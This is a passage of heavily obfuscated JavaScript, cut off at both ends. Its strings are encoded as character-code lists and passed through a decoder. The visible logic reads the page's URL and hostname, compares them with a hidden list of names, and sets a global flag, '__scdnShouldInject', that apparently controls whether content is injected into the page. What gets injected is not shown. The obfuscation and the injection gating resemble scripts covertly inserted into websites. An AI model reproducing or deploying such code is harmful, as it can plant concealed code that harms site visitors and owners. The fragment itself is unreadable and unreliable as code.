0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831